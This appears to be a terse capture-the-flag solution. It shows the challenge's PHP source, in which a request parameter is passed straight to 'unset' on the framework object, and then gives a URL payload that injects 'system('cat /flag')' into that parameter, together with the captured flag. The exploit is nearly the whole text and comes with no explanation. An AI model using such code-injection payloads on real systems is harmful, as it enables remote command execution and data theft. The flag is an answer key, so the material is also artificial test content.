 eci-2zeg9ymisdv13d6pl5av.cloudeci1.ichunqiu.com/?a=s[]);system(%27cat%20/flag%27);//
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
    trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
flag{a85e922b-fe88-4a0c-bdb7-4a89b07bce9c}
Not Found
GET /?a=s[]);system(%27cat%20/flag%27);//